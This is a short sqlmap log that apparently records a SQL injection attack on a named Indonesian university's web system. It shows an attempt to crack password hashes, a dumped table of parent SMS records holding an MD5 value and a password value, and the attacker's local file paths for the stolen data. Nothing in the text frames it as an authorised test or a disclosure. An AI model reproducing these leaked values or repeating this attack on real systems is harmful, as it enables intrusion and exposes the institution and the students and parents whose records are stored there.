 [13:41:02] [INFO] starting dictionary-based cracking (md5_generic_passwd)
[13:41:02] [INFO] starting 16 processes
[13:41:06] [WARNING] no clear password(s) found
Database: FRAMEWORK1
Table: SENDSMSPARENTSTATUS
[1 entry]
+------------+---------------------------------+------------+--------------+----------+-----------+---------------+
| STUDENTID | MD5 | NOMORHP | NAMAORTU | PASSWORD | SEND_DATE | USERNAMEORTU |
+------------+---------------------------------+------------+--------------+----------+-----------+---------------+
| | b0494c77abebb0264c7eff | | | 89EB46EB | 30-AUG-21 | |
+------------+---------------------------------+------------+--------------+----------+-----------+---------------+
[13:41:06] [INFO] table 'FRAMEWORK1.SENDSMSPARENTSTATUS' dumped to CSV file '/home/flxnzz/.local/share/sqlmap/output/igracias.telkomuniversity
.ac.id/dump/FRAMEWORK1/SENDSMSPARENTSTATUS.csv'
[13:41:06] [INFO] fetched data logged to text files under '/home/flxnzz/.local/share/sqlmap/output/igracias.telkomuniversity.ac.id'
[13:41:06] [WARNING] your sqlmap version is outdated
[*] ending @ 13:41:06